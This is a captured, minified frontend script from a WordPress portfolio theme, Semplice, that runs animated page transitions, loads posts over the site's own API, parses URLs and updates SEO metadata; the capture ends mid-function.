

--- FILE ---
content_type: application/javascript
request_url: http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2
body_size: 19852
content:
!function n(o,a,i){function r(t,e){if(!a[t]){if(!o[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}s=a[t]={exports:{}},o[t][0].call(s.exports,function(e){return r(o[t][1][e]||e)},s,s.exports,n,o,a,i)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<i.length;e++)r(i[e]);return r}({1:[function(e,t,s){var m=jQuery;t.exports={init:function(e,t,s,n){switch(e.name){case"horizontal-fullscreen":s4.customTransitions.horizontalFullscreen(m("#content-"+s4.activePostElement),e,t,s,n);break;case"splitscreen":s4.customTransitions.splitscreen(m("#content-"+s4.activePostElement),e,t,s,n)}},horizontalFullscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var t=m('[data-transition-element="'+t.element+'"]'),a=t.closest(".column-content").attr("id"),i=t.closest(".apg"),r=i.attr("data-title-visibility"),l=(Math.abs(t.closest(".flickity-slider").position().left),i.attr("data-object-fit")),c=i.attr("data-mouseover"),p=t.closest("div"),i=(p.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&p.find(".apg-post-title").remove(),p.offset().top),t=parseInt(m(".transition-wrap").css("top")),d=10*Math.abs(p.offset().top/m(window).height()*100)/1e3;s4.postTransition.custom=gsap.to(".transition-wrap",d,{top:"-"+(i-t)+"px",ease:"circ.out",onComplete:function(){var e,t;o==s4.ajaxVerify&&(e=parseInt(p.find(".post-thumbnail").attr("data-scale")),t=p.offset().top-m(window).scrollTop(),p.clone().attr({id:"apg-transition-"+a,class:"apg-transition-clone","data-apg-preset":"horizontal-fullscreen"}).css({position:"fixed",width:p.width(),height:p.height(),top:t,left:p.offset().left,backgroundColor:p.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+l),"scale-opacity"==c&&m(".apg-transition-clone").find(".post-thumbnail").css("transform","scale("+(1+e/100)+")"),m("#apg-transition-"+a).find(".apg-grid-item").attr("data-title-visibility",r),gsap.to(m("#apg-transition-"+a).find(".apg-post-title"),.75,{opacity:0}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+a),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:t,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-hor-full"},o))}}),"scale-opacity"==c&&0<e&&(s4.postTransition.extra=gsap.to(m("#apg-transition-"+a).find(".post-thumbnail"),1,{scale:1,ease:"expo.inOut"})))}})},splitscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var a=m('[data-transition-element="'+t.element+'"]').first().closest(".apg-post"),i=a.closest(".column-content").attr("id"),t=a.closest(".apg"),r=(t.attr("data-title-visibility"),t.attr("data-object-fit")),t=(a.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&a.find(".apg-post-title").remove(),a.offset().top),l=parseInt(m(".transition-wrap").css("top")),c=10*Math.abs(a.offset().top/m(window).height()*100)/1e3,p=a.find(".apg-post-thumbnail").attr("data-thumb-bg-color");gsap.to(a.find(".post-thumbnail img"),c,{y:0,ease:"circ.out"}),a.hasClass("apg-reveal")?gsap.to(a.find(".title, .description, .details, .post-thumbnail"),.5,{opacity:1,y:0,scale:1,ease:"circ.out",onComplete:function(){gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"})}}):gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"}),s4.postTransition.custom=gsap.to(".transition-wrap",c,{top:"-"+(t-l)+"px",ease:"circ.out",onComplete:function(){o==s4.ajaxVerify&&(a.clone().attr({id:"apg-transition-"+i,class:"apg-transition-clone","data-apg-preset":"splitscreen"}).css({position:"fixed",width:a.find(".apg-post-thumbnail").width(),maxWidth:"100%",height:a.find(".apg-post-thumbnail").height(),top:0,left:a.find(".post-thumbnail").offset().left,backgroundColor:a.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+r),m("#apg-transition-"+i).find(".apg-post-title").remove(),void 0!==p&&m("#apg-transition-"+i).find(".post-thumbnail").css({backgroundColor:p,transform:"scale(1)"}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+i),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:0,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-splitscreen"},o))}}))}})},reveal:{init:function(e,s,t,n){var o={},a=(void 0===s4.transition.reveal.custom||m.isEmptyObject(s4.transition.reveal.custom)||(o=s4.transition.reveal.custom),m.extend(!0,{},s4.transition.reveal)),i=(m("#content-"+s4.activePostElement).css("z-index",2),"bottomToTop"==a.direction||"topToBottom"==a.direction?a.image_offset>window.innerHeight&&(a.image_offset=window.innerHeight):a.image_offset>m(window).width()&&(a.image_offset=m(window).width()),{dir:"top",prefix:"-"});"bottomToTop"==a.direction?i={dir:"bottom",prefix:"-"}:"leftToRight"==a.direction?i={dir:"left",prefix:"-"}:"rightToLeft"==a.direction&&(i={dir:"right",prefix:"-"});var r,l=parseInt(window.innerHeight)-parseInt(a.image_offset),c=parseInt(m(window).width())-parseInt(a.image_offset),i=(void 0!==o[s.id]&&m.each(["rt_image","rt_color","rt_image_size","rt_image_align"],function(e,t){void 0!==o[s.id][t]&&(a[t.replace("rt_","")]=o[s.id][t])}),{reveal:"background-color: "+a.color+";",revealImage:i.dir+": "+i.prefix+a.image_offset+"px;"});!1!==a.image&&(i.revealImage+="background-image: url("+a.image+"); background-position: "+a.image_align+";"),m("body").append('<div class="transition-reveal" style="'+i.reveal+'" data-reveal-direction="'+a.direction+'"><div class="transition-reveal-img" style="'+i.revealImage+'" data-reveal-bg-size="'+a.image_size+'"></div></div>'),"topToBottom"==a.direction?r={contentOut:{bottom:"-"+a.offset,top:"initial",ease:a.easing},revealImageIn:{top:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{top:0,y:"-"+l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{bottom:0,top:"initial"},contentCss:{top:"-"+a.offset+"px"}}:"bottomToTop"==a.direction?r={contentOut:{top:"-"+a.offset,bottom:"initial",ease:a.easing},revealImageIn:{bottom:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{bottom:0,y:l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{top:0,bottom:"initial"},contentCss:{top:a.offset+"px"}}:"leftToRight"==a.direction?r={contentOut:{right:"-"+a.offset,left:"initial",ease:a.easing},revealImageIn:{left:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{left:0,x:"-"+c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{left:"initial",right:0},contentCss:{left:"-"+a.offset+"px"}}:"rightToLeft"==a.direction&&(r={contentOut:{left:"-"+a.offset,right:"initial",ease:a.easing},revealImageIn:{right:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{right:0,x:c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{right:"initial",left:0},contentCss:{left:a.offset+"px"}}),s4.postTransition.out=gsap.to(m("#content-"+s4.activePostElement),a.duration,r.contentOut),s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),a.duration,r.revealImageIn),r.revealIn.onComplete=function(){s4.customTransitions.reveal.onComplete(s,a,r,t,n)},r.revealOut.onComplete=function(){s4.customTransitions.reveal.clear(n),s4.helper.refreshScrollTrigger()},s4.postTransition.custom=gsap.to(m(".transition-reveal"),a.duration,r.revealIn)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(".transition-reveal").css(s.revealCss),m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),m("#content-"+s4.newPostElement).css(s.contentCss),s4.postTransition.in=gsap.to(m("#content-"+s4.newPostElement),t.duration,s.contentIn),setTimeout(function(){s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),t.duration,s.revealImageOut),s4.postTransition.custom=gsap.to(m(".transition-reveal"),t.duration,s.revealOut)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-reveal").remove())}},staggered:{init:function(e,t,s,n){var o=m.extend(!0,{},s4.transition.staggered),a=o.lines,r=100/a;for(m("body").append('<div class="transition-staggered" style="height: '+window.innerHeight+'px;"></div>'),i=0;i<a;i++)switch(o.mode){case"wave":m(".transition-staggered").append('<div class="line" style="width: '+(.1+r)+"%; background-color: "+o.color+"; left: "+i*r+'%;" id="line-'+i+'"></div>');break;case"waterfall":"ver"==o.direction?m(".transition-staggered").append('<div class="line ver-line line-inline" style="width: '+m(window).width()+"px; height: "+(.1+r)+"%; top: "+i*r+"%; background-color: "+o.color+';" id="line-'+i+'"></div>'):m(".transition-staggered").append('<div class="line hor-line line-inline" style="width: '+(.1+r)+"%; left: "+i*r+"%; height: "+window.innerHeight+"px; background-color: "+o.color+';" id="line-'+i+'"></div>')}var l={in:{duration:o.duration,stagger:o.delay,ease:o.easing},out:{duration:o.duration,stagger:o.delay,ease:o.easing},contentOut:{opacity:0,ease:o.easing},contentIn:{top:"0px",opacity:1,ease:o.easing}};switch(l.in.onComplete=function(){s4.customTransitions.staggered.onComplete(t,o,l,s,n)},l.out.onComplete=function(){s4.customTransitions.staggered.clear(n),s4.helper.refreshScrollTrigger()},o.mode){case"wave":l.in.height=window.innerHeight,l.out.height="0";break;case"waterfall":"ver"==o.direction?(l.in.scaleY="1",l.out.scaleY="0"):(l.in.scaleX="1",l.out.scaleX="0")}s4.postTransition.extra=gsap.to(".line",l.in)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),setTimeout(function(){m(".line-uneven").css({top:0,bottom:"initial"}),m(".line-even").css({bottom:0,top:"initial"}),s4.postTransition.extra=gsap.to(m(".line"),s.out)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-staggered").remove())}},getAtts:function(e,t,s,n,o,a,i){return{duration:e,ease:t,easing:s,effect:n,position:o,delay:a,visibility:i}}}},{}],2:[function(e,t,s){var n=jQuery;t.exports={masonry:function(e){var t=n(".active-content").find("#masonry-"+e.id);t.append(e.html),s4.helper.photoSwipeIndexes(s4.newPostElement),t.find(".ce-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=e.id?n("#"+e.id):n(e);s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()})}})},coverslider:function(e){n(".coverslider-holder").replaceWith(e.html),s4.helper.coverEffects(!1),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),n(".transitions-preloader").fadeOut("slow"),gsap.to(n("#coverslider"),1,{opacity:1,ease:"expo.in"})}}},{}],3:[function(e,t,s){"use strict";PIXI.Renderer.registerPlugin("batch",PIXI.BatchRenderer),PIXI.Application.registerPlugin(PIXI.TickerPlugin);var n=jQuery,n={ajaxVerify:!1,overlayFadeOut:!1,postTransition:{in:"",out:"",custom:"",extra:""},srStatus:semplice.sr_status,blogSrStatus:semplice.blog_sr_status,isPreview:semplice.is_preview,activeCoverSlider:!1,sempliceDebug:!1,coverSliderTimeout:!1,resizeTimeout:!1,sempliceGallery:!1,pixiapp:!1,mousedown:!1,activeAccordion:!1,sempliceEvents:{appendContent:new Event("sempliceAppendContent"),transitions:{start:new Event("sempliceTransitionsStart"),out_start:new Event("sempliceTransitionOutStart"),in_start:new Event("sempliceTransitionInStart"),out_done:new Event("sempliceTransitionsOutDone"),in_done:new Event("sempliceTransitionInDone"),done:new Event("sempliceTransitionsDone")},menu:{open_start:new Event("sempliceMenuOpenStart"),close_start:new Event("sempliceMenuCloseStart"),open_done:new Event("sempliceMenuOpenDone"),close_done:new Event("sempliceMenuCloseDone")}},sempliceExecuteStack:{},width:window.innerWidth,contentHolder:n("#content-holder"),menuInner:".overlay-menu-inner",activeContent:".active-content",contentContainer:".content-container",cover:".semplice-cover",activePostElement:n("#content-holder").attr("data-active-post"),newPostElement:"",activeStateUrl:"",frontendMode:semplice.frontend_mode,transition:semplice.transition,hideCover:!1,animate:{lottie:{},gsap:{}},activeTransition:!1,scrollHistory:{},overlayMenu:"#overlay-menu",navbar:".semplice-navbar",hamburger:".hamburger",headerBarRgba:"",srOptions:{viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},init:e("./init.js"),main:e("./main.js"),get:e("./get.js"),show:e("./show.js"),transitions:e("./transitions.js"),customTransitions:e("./custom_transitions.js"),menu:e("./menu.js"),helper:e("./helper.js"),execute:e("./execute.js")};(window.s4=n).init()},{"./custom_transitions.js":1,"./execute.js":2,"./get.js":4,"./helper.js":5,"./init.js":6,"./main.js":7,"./menu.js":8,"./show.js":9,"./transitions.js":10}],4:[function(e,t,s){var r=jQuery;t.exports={post:function(t,s,n,o){s4.ajaxVerify=s4.helper.generateId("ajax");var a=s4.ajaxVerify,e=(s4.activePostElement=s4.contentHolder.attr("data-active-post"),s4.newPostElement=s4.helper.generateId("post"),!0===s4.sempliceDebug&&console.log("# Active Element ID: "+s4.activePostElement+"\n# New Element ID: "+s4.newPostElement),"normal"),e=(s||"enabled"!=s4.transition.status||"enabled"!=s4.transition.optimize||(e="delayed"),{id:t.id,term:t.term,taxonomy:t.taxonomy,page:t.page,url:t.url,script_execution:e}),i=(!0===s4.hideCover&&(e.hide_cover=!0),semplice.semplice_api_url+"/posts");"notfound"==t.id?i=semplice.semplice_api_url+"/notfound":-1===["category","post_tag","posts","author","search"].indexOf(t.taxonomy)&&(i+="/"+t.id),r.ajax({type:"GET",url:i,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a==s4.ajaxVerify&&(!0===s4.sempliceDebug&&console.log(e),"enabled"==semplice.exclusive_nav&&(r(s4.navbar).hasClass("use-headroom")&&r(s4.navbar).headroom("destroy"),s4.helper.addFocusBeforeWrap(r(this),t.url)),s4.customTransitions.reveal.clear(a),s4.customTransitions.staggered.clear(a),r("body").attr({"data-post-type":e.post_type,"data-post-id":t.id}),e=r.extend(!0,{},e),s4.sempliceExecuteStack={},s4.animations=!1,r(".apg-thumb-animation").remove(),r(".semplice-cursor-inner").attr("style",""),r(".cursor-icon, .cursor-text").hide(),s4.show.post(e,s,n,o,a))},error:function(e){console.log(e)}})}}},{}],5:[function(e,t,s){var h=jQuery;t.exports={registerBreakpoints:function(){h.each({xl:"screen and (min-width: 1170px)",lg:"screen and (min-width: 992px) and (max-width: 1169.9px)",md:"screen and (min-width: 768px) and (max-width: 991.9px)",sm:"screen and (min-width: 544px) and (max-width: 767.9px)",xs:"screen and (max-width: 543.9px)"},function(e,t){enquire.register(t,{match:function(){h("body").attr("data-breakpoint-js",e),s4.helper.applyTextSizings(e)}})})},applyTextSizings:function(a){var t=["font-size","line-height","letter-spacing"];s4.contentHolder.find('[data-module="text"]').each(function(){h(this).find(".is-content").find("*").each(function(e){var o=h(this);h.each(t,function(e,t){var s=o.attr("data-"+t+"-xl"),n=o.attr("data-"+t+"-"+a);o.css(t,n=void 0===n?void 0!==s?s:"":n),o.attr("data-mce-style",o.attr("style"))})})})},getUrl:function(e,t){var e={new:{full:s4.helper.removeSlash(e),noHash:"",hash:""},active:{full:s4.helper.removeSlash(t),noHash:""}},t=s4.helper.parseUrl(e.new.full),s=s4.helper.parseUrl(e.active.full);return e.new.noHash=e.new.full.replace(t.hash,""),e.active.noHash=e.active.full.replace(s.hash,""),e.new.noHash=e.new.noHash.replace(/\?.*/,""),e.active.noHash=e.active.noHash.replace(/\?.*/,""),e.new.noHash=s4.helper.removeSlash(e.new.noHash),e.active.noHash=s4.helper.removeSlash(e.active.noHash),t.hash&&(e.new.hash=t.hash),e},getPostSlug:function(e){return(e=s4.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t,s={url:"",id:"",term:"",taxonomy:"",slug:"",page:1,hash:""},n=(e=s4.helper.removeSlash(e),s4.helper.parseUrl(e)),o=n.pathname.match(/\/page\/([0-9]+)/);return null!==o&&(s.page=o[1],n.pathname=n.pathname.replace(o[0],""),t=e.replace(o[0],"")),n.hash&&(s.hash=n.hash),s.slug=s4.helper.getPostSlug(n.pathname),s.id=semplice.post_ids[s.slug],(e=s4.helper.removeSlash(e.split("#")[0]))==semplice.base_url?(s.id=semplice.frontpage_id,"posts"==s.id&&(s.taxonomy="posts")):e==semplice.blog_home||void 0!==t&&t==semplice.blog_home?(s.id="posts",s.taxonomy="posts"):-1<n.pathname.indexOf(semplice.category_base)?(s.term=s.slug,s.id="category",s.taxonomy="category"):-1<n.pathname.indexOf(semplice.tag_base)?(s.term=s.slug,s.id="post_tag",s.taxonomy="post_tag"):-1<n.pathname.indexOf("author")?(s.term=s.slug,s.id="author",s.taxonomy="author"):-1<n.search.indexOf("?s=")?(s.term=n.search.replace("?s=",""),s.id="search",s.taxonomy="search"):null==s.id&&(s.id="notfound"),s.url=e,!0===s4.sempliceDebug&&(console.log("\n-------------------------------------\n# Parsed Url\n-------------------------------------\n# Protocal: "+n.protocol+"\n# Host: "+n.host+"\n# Hostname: "+n.hostname+"\n# Port: "+n.port+"\n# Pathname: "+n.pathname+"\n# Hash: "+n.hash+"\n# Search: "+n.search+"\n# Origin: "+n.origin+"\n-------------------------------------"),console.log("\n-------------------------------------\n# Post info\n-------------------------------------\n# Url: "+s.url+"\n# Pathname: "+n.pathname+"\n# Pagination: "+s.page+"\n# Slug: "+s.slug+"\n# Post-ID: "+s.id+"\n# Taxonomy: "+s.taxonomy+"\n# Term: "+s.term+"\n# Hash: "+s.hash+"\n-------------------------------------")),s},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return e="/"==e.slice(-1)?e.replace(/\/+$/,""):e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(e){var t=.8,s=0;0<h(s4.navbar).length&&(s=h(s4.navbar).height()),(h("body").hasClass("open-menu")||-1<e.indexOf("comment"))&&(t=0),0<h(e).length?gsap.to(window,t,{scrollTo:{y:h(e).offset().top-s},ease:"expo.inOut",onComplete:function(){window.location.hash=e}}):window.location.hash=e},isValidUrl:function(e){var t=!0;return s4.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==s4.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),t=-1<e.new.full.indexOf("replyto")?!1:t},checkDomain:function(e){return(e=0===e.indexOf("//")?location.protocol+e:e).toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},bool:function(e){return"true"==e||"false"==e?"true"==e||"false"!=e&&void 0:e},getHeight:function(e){return document.querySelector(e).getBoundingClientRect().height},getWidth:function(e){return document.querySelector(e).getBoundingClientRect().width},isExternal:function(e){return(-1<e.indexOf(":")||-1<e.indexOf("//"))&&s4.helper.checkDomain(location.href)!==s4.helper.checkDomain(e)},hexToRgb:function(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null},isHexColor:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},changePage:function(e,t,s,n){var o=h(window).scrollTop(),a=s4.helper.generateId("page");history.replaceState({id:a,apg:s4.helper.setApgHistory()},"",t),s4.scrollHistory[a]=o,!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+a+" \n# Active URL: "+t+" \n# Scroll Position: "+o+"\n# New URL: "+e),n.status,0<h(s4.navbar).length&&(a=s4.helper.getHeight(s4.navbar),t=(t=h(s4.navbar).css("transform")).slice(7,t.length-1).split(", "),0<h(".non-sticky-nav").length||"absolute"==h(s4.navbar).css("position")?o<a?h(s4.navbar).css("top","-"+o+"px"):h(s4.navbar).css("top","-"+a+"px"):h(s4.navbar).hasClass("use-headroom")&&void 0!==t[5]&&-1<t[5].indexOf("-")&&"enabled"!=semplice.exclusive_nav&&h(s4.navbar).css("top","-"+a+"px")),gsap.to(h(s4.contentContainer),0,{height:window.innerHeight,overflow:"hidden"}),h(".transition-wrap").css("top","-"+o+"px"),s4.helper.refreshScrollTrigger(),history.pushState(null,s,e),s4.main.init(e,!1,n),s4.activeStateUrl=e},setApgHistory:function(){var s={horFull:{}};return h('[data-module="advancedportfoliogrid"]').each(function(e){var t;0==h(this).find(".empty-apg").length&&"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&(t=h(this).find(".apg").data("flickity"),s.horFull[e]=t.selectedIndex)}),s},getDataAttributes:function(e){return{handler:h(e).attr("data-handler"),postId:h(e).attr("data-post-id"),postType:h(e).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(e){var s={"head > title":e.title,'link[rel="canonical"]':window.location.href},n={_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};void 0!==e.post_settings&&void 0!==(e=e.post_settings).seo&&h.each(e.seo,function(e,t){s[n[e]]=t}),h.each(s,function(e,t){"head > title"==e?h(e).html(t):'link[rel="canonical"]'==e?h(e).attr("href",t):h(e).attr("content",t)})},getActiveContentDiv:function(){return h(s4.activeContent).attr("data-content-div")},changeActiveDivStatus:function(e,t){h(s4.contentContainer).removeClass("active-content position-right position-left position-bottom position-top"),s4.contentHolder.attr("data-active-post",e),t||"disabled"==s4.transition.status?h("#content-"+e).addClass("active-content"):h("#content-"+e).addClass("active-content position-"+s4.transition.in.position+" "+s4.transition.in.visibility),"topToBottom"!=s4.transition.preset&&"bottomToTop"!=s4.transition.preset||h(s4.activeContent).css({height:"100%",overflowY:"hidden"})},coverEffects:function(e){var t;if(t=!1!==e&&-1<e.indexOf("cover-")?(n=!1,h("#"+e)):(n=s4.helper.getContentDiv(e)).find(".semplice-cover").first(),!1!==s4.pixiapp&&"object"==typeof s4.pixiapp&&(s4.pixiapp.destroy(),s4.pixiapp=!1),!1!==n&&0<n.find(".semplice-cover").length||!1!==e&&-1<e.indexOf("cover-")){var s,n=t.find(".semplice-cover-inner"),e=n.data("effect-settings"),o=t.attr("data-cover-effect"),a=t.attr("data-cover-mousemove"),i=!1,r=t.find(".cover-image-wrapper");if(void 0!==r.attr("data-src")&&(i={src:r.attr("data-src"),width:r.attr("data-width"),height:r.attr("data-height"),size:r.attr("data-size")}),void 0!==o&&"none"!=o&&"displacement"===o)if(!1!==i){var l={map:semplice.template_dir+"/assets/images/frontend/displacement_map.jpg",type:"move",speed:100,filter_x:10,filter_y:20,sprite_x:1,sprite_y:1,dir:"hor",max_growth:250,grow_speed:10};"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){0<t.length&&(l[e.replace("displacement_","")]=t)}),s4.pixiapp=new PIXI.Application({width:i.width,height:i.height}),t.find(".cover-image")[0].appendChild(s4.pixiapp.view),"cover"==i.size&&(s4.pixiapp.view.style.objectFit="cover",s4.pixiapp.view.style.width="100%",s4.pixiapp.view.style.height="100%"),s4.pixiapp.view.style.top="50%",s4.pixiapp.view.style.left="50%",s4.pixiapp.view.style.webkitTransform="translate( -50%, -50% ) scale(1)",s4.pixiapp.view.style.transform="translate( -50%, -50% ) scale(1)",s4.pixiapp.stage.interactive=!0;const p=new PIXI.Container,d=(s4.pixiapp.stage.addChild(p),PIXI.Sprite.from(i.src)),m=(p.addChild(d),PIXI.Sprite.from(l.map)),u=(m.texture.baseTexture.wrapMode=PIXI.WRAP_MODES.REPEAT,new PIXI.filters.DisplacementFilter(m));s4.pixiapp.stage.addChild(m),d.filters=[u],m.scale.x=parseInt(l.sprite_x),m.scale.y=parseInt(l.sprite_y),u.scale.x=parseInt(l.filter_x),u.scale.y=parseInt(l.filter_y);var c=parseInt(l.speed)/100;switch(l.type){case"move":0<l.speed&&("hor"==l.dir?s4.pixiapp.ticker.add(function(e){m.x+=c,m.x>m.width&&(m.x=0)}):s4.pixiapp.ticker.add(function(e){m.y+=c,m.y>m.height&&(m.y=0)}));break;case"grow":"hor"==l.dir?s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.y+=c),m.scale.x<=parseInt(l.max_growth)&&(m.scale.x+=m.scale.y/1e3*parseInt(l.grow_speed))}):s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.x+=c),m.scale.y<=parseInt(l.max_growth)&&(m.scale.y+=m.scale.y/1e3*parseInt(l.grow_speed))})}}void 0!==a&&0<a.length&&"tilt"===a&&(s={tilt_max:10,tilt_perspective:2e3},"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){s[e]=t}),n.tilt({reset:!1,maxTilt:s.tilt_max,perspective:s.tilt_perspective,speed:5e3,scale:1,transition:!0}))}},appendContent:function(e,t,s,n){n==s4.ajaxVerify&&(void 0!==t.content&&(h("head").append('<style type="text/css" id="'+e+'-post-css">'+t.content.css.replace(/#content-holder/g,"#content-"+e).replace(/body/g,"#content-"+e)+"</style>"),t.has_password?(h("#content-"+e).html(semplice.password_form),h(".post-password-submit").attr("data-id",t.id)):h("#content-"+e).html(t.content.html),void 0===t.content.js||h.isEmptyObject(t.content.js)||t.has_password||(s4.animations={content:t.content.js,postId:e})),"disabled"==semplice.exclusive_nav&&s4.menu.showNavbar(!0,t.navbar,!1),s4.helper.resizeElements("appendConent"),s4.helper.initVideos(e),s4.helper.photoSwipeIndexes(e),s4.helper.coverEffects(e),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js")),window.dispatchEvent(s4.sempliceEvents.appendContent))},afterPageTransitions:function(){s4.helper.resetMotions(),window.dispatchEvent(s4.sempliceEvents.transitions.done),s4.activeTransition=!1,h(s4.contentContainer).css({top:"",height:"",overflowY:""}),h("#content-"+s4.activePostElement).remove(),h("#"+s4.activePostElement+"-post-css").remove(),h("#"+s4.activePostElement+"-motion-js").remove(),h(window).scroll(),!0===s4.sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==s4.srStatus&&s4.helper.reveal(!1),setTimeout(function(){"enabled"==semplice.exclusive_nav&&h(s4.navbar).hasClass("use-headroom")&&h(s4.navbar).headroom({tolerance:5})});var e=s4.helper.getHash();e&&s4.helper.goToHash(e)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(e){e&&(null!=history.state?setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory[history.state.id])},0):setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory.most_recent+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory.most_recent)},0))},restoreApgPosition:function(e){e&&null!=history.state&&void 0!==history.state.apg&&setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h('[data-module="advancedportfoliogrid"]').each(function(e){"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&void 